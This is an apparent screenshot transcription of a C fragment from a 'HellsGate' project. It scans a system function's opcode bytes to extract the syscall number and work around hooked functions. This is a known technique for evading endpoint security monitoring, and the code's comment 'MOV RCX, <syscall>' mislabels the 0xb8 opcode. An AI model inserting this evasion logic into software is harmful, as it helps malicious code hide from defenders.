 HellsGate > C main.c > Payload(PVX_TABLE)
131
132 // Quick and dirty fix in case the function has been hooked
133 WORD cw = 0;
134 while (TRUE) {
135 // check if syscall, in this case we are too far
136 if (*((PBYTE)pFunctionAddress + cw) == 0x0f && *((PBYTE)pFunctionAddress + cw + 1) == 0x05)
137 return FALSE;
138
139 // check if ret, in this case we are also probaly too far
140 if (*((PBYTE)pFunctionAddress + cw) == 0xc3)
141 return FALSE;
142
143 // First opcodes should be :
144 // MOV R10, RCX
145 // MOV RCX, <syscall>
146 if (*((PBYTE)pFunctionAddress + cw) == 0x4c
147 && *((PBYTE)pFunctionAddress + 1 + cw) == 0x8b
148 && *((PBYTE)pFunctionAddress + 2 + cw) == 0xd1
149 && *((PBYTE)pFunctionAddress + 3 + cw) == 0xb8
150 && *((PBYTE)pFunctionAddress + 6 + cw) == 0x00
151 && *((PBYTE)pFunctionAddress + 7 + cw) == 0x00) {
152 BYTE high = *((PBYTE)pFunctionAddress + 5 + cw);
153 BYTE low = *((PBYTE)pFunctionAddress + 4 + cw);
154 pVxTableEntry->wSystemCall = (high << 8) | low;
155 break;
156 }